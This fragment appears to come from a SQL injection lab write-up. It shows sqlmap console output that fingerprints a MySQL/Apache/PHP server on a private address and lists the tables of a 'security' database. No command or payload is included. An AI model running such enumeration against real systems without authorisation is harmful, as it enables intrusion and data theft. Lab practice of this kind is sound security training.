 [02:32:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[02:32:48] [INFO] fetching tables for database: 'security'
[02:32:52] [INFO] retrieved: 'emails'
[02:32:53] [INFO] retrieved: 'referers'
[02:32:54] [INFO] retrieved: 'uagents'
[02:32:55] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[02:32:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.150'
[*] ending @ 02:32:55 /2022-10-21/